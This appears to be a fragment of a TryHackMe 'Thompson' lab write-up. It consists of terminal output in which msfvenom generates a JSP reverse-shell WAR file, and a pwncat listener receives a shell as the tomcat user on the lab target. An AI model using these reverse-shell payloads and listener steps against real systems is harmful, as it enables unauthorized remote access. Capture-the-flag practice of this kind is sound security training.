 ┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/Thompson]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.2.127.225 LPORT=6969 -f war -o shell.war
Payload size: 1088 bytes
Final size of war file: 1088 bytes
Saved as: shell.war
┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/Thompson]
└─$ pwncat-cs -lp 6969
[12:24:09] Welcome to pwncat 🐈!
[12:24:55] received connection from 10.10.48.147:38698
[12:24:58] 0.0.0.0:6969: upgrading from /bin/dash to /bin/bash
[12:24:59] 10.10.48.147:38698: registered new host w/ db
(local) pwncat$
(remote) tomcat@ubuntu:/$ id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
(remote) tomcat@ubuntu:/$